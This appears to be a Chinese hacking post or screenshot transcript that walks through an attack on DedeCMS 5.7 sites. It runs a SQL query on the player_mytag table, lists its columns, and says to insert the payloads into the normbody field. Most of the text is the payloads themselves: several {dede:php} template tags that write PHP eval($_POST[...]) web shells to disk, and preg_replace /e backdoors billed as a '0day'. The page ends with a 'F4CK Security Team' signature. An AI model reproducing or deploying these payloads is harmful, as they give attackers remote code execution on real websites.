 配置
SELECT `normbody` FROM `player_mytag` ORDER BY 1 DESC LIMIT 0,10
执行
执行成功!返回8行
normbody
player_member_operation
player_member_person
player_member_pms
player_member_snsmsg
player_member_space
player_member_stow
player_member_stowtype
player_member_tj
player_member_type
player_member_vhistory
player_moneycard_record
player_moneycard_type
player_mtypes
player_multiserv_config
player_myad
player_myadtype
player_mytag
aid (mediumint(8) unsigned)
typeid (smallint(5) unsigned)
tagname (varchar(30))
timeset (smallint(6))
starttime (int(10) unsigned)
endtime (int(10) unsigned)
normbody (text)
expbody (text)
player_payment
要插入到这个字段里
{dede:php}file_put_contents('zdqd.php','<?php eval($_POST[258688]);?>');{/dede...
{dede:php}file_put_contents('mycak.php','<?php eval($_POST[mycak]);?>');{/dede...
{dede:php}file_put_contents('mybak.php','<?php eval($_POST[mybak]);?>');{/dede...
{dede:php}file_put_contents('bakup.php','<?php eval($_POST[mb]);?>');{/dede:php}
{dede:php}file_put_contents('90sec.php','<?php eval($_POST[guige]);?>');{/dede...
{dede:php}file_put_contents('90000.php','<?php @preg_replace("//e",$_POST[x],"...
<?php echo 'dedecms 5.7 0day<br>guige, 90sec.org';@preg_replace('/[copyright]/...
<?php echo 'dedecms 5.7 0day<br>guige, 90sec.org';@preg_replace('/[copyright]/...
F4CK
Security Team